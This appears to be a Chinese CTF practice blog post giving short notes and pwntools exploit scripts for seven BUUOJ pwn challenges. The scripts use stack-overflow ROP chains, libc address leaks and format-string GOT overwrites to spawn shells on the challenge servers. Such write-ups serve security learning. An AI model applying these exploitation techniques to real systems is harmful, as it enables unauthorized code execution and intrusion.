由于最近要学fsop只能刷点简单的,但又可以让自己学到新东西的题目了,就当查漏补缺的刷题吧,不过不会持续太长,最多4-5天,看能不能把1分题刷的差不多试试

[HarekazeCTF2019]baby_rop2
典型的栈溢出,直接用printf函数打印libc函数的值,在rop给shell 再用find / -name flag找到flag文件即可
from pwn import * #p=process('./babyrop2') p=remote('node3.buuoj.cn',27041) elf=ELF('./babyrop2') libc=ELF('../libc-2.23.so') p.recvuntil('name? ') pop_rdi=0x400733 pop_rsi_r15=0x400731 p.sendline(b'p'*0x20+b'p'*0x8+p64(pop_rdi)+p64(0x400790)+p64(pop_rsi_r15)+p64(elf.got['read'])+p64(0)+p64(elf.plt['printf'])+p64(0x400636)) #gdb.attach(p) libc.address=u64(p.recvuntil('x7f')[-6:].ljust(8,b'x00'))-libc.symbols['read'] bin_sh=next(libc.search(b'/bin/sh')) print(hex(bin_sh)) #gdb.attach(p) p.recvuntil('name? ') payload=b'p'*0x20+b'p'*0x8+p64(pop_rdi)+p64(bin_sh)+p64(libc.symbols['system'])+p64(0x400636) p.sendline(payload) p.interactive()
[BJDCTF 2nd]r2t4
这是一道比较简单的格式化字符串题
看了一个师傅的博客,程序出现栈溢出时,会去执行__stack_chk_fail函数,所以我们hook这个函数即可
from pwn import * #p=process('./r2t4') #p=gdb.debug('./r2t4','b printf') p=remote('node3.buuoj.cn',25388) elf=ELF('./r2t4') libc=ELF('../libc-2.29.so') stack_chk_fail=elf.got['__stack_chk_fail'] print(hex(elf.got['__stack_chk_fail'])) backdoor=0x400626 payload=b'%'+bytes(str(backdoor>>16),'utf-8')+b'c%9$hn'+b'%'+bytes(str((backdoor&0xffff)-(backdoor>>16)),'utf-8')+b'c%10$hnAAA' + p64(stack_chk_fail+2) + p64(stack_chk_fail) print(backdoor&0xffff-backdoor>>16) print(backdoor&0xffff) print(backdoor>>16) p.sendline(payload) p.interactive()
jarvisoj_fm
格式化字符串,直接修改x的值为4就可以getshell了,以前写过一样的
from pwn import * #offset 11 #p=process('./fm') p=remote('node3.buuoj.cn',28699) x=0x804a02c payload=b'%4c%14$hhnpp'+p64(x) p.sendline(payload) p.interactive()
jarvisoj_tell_me_something
入门题,栈溢出
from pwn import * p=remote('node3.buuoj.cn',28756) p.recvuntil('message:') payload=b'p'*0x88+p64(0x400620) p.sendline(payload) p.interactive()
jarvisoj_level4
rop栈溢出,先用write leak libc,在去getshell即可
#!/usr/bin/env python from pwn import * p=remote("node3.buuoj.cn",29337) libc=ELF('../libc-2.23_32.so') elf=ELF("./level4") func=0x804844B payload=b'p'*0x88+b'pppp'+p32(elf.plt["write"])+p32(elf.symbols["main"])+p32(1)+p32(elf.got["read"])+p32(4) p.sendline(payload) libc.address=u32(p.recvuntil("xf7")[-4:])-libc.symbols['read'] system=libc.symbols['system'] bin_sh=next(libc.search(b'/bin/sh')) print(hex(bin_sh)) payload=b'p'*0x88+b'pppp'+p32(system)+b'pppp'+p32(bin_sh) p.sendline(payload) p.interactive()
bjdctf_2020_babystack2
from pwn import * r=remote('node3.buuoj.cn',26450) backdoor_addr=0x400726 r.recvuntil('[+]Please input the length of your name:') r.sendline('-1') payload=b'a'*0x10+b'b'*0x8 payload+=p64(backdoor_addr) r.sendline(payload) r.interactive()
jarvisoj_level3_x64
from pwn import* r=remote('node3.buuoj.cn',26263) libc=ELF('../libc-2.23.so') elf=ELF('./level3_x64') context.log_level = 'debug' context.arch = elf.arch pop_rdi=0x4006b3 pop_rsi_r15=0x4006b1 pd1=b'a'*0x88 pd1+=p64(pop_rdi)+p64(1)+p64(pop_rsi_r15)+p64(elf.got['write'])+b'a'*8 pd1+=p64(elf.sym['write'])+p64(elf.sym['main']) r.recvuntil('Input: ') r.send(pd1) true=u64(r.recv(8)) base=true-0xf72b0 system=base+0x45390 binsh=base+0x18cd57 pd2=b'a'*0x88+p64(pop_rdi)+p64(binsh)+p64(system) r.send(pd2) r.interactive()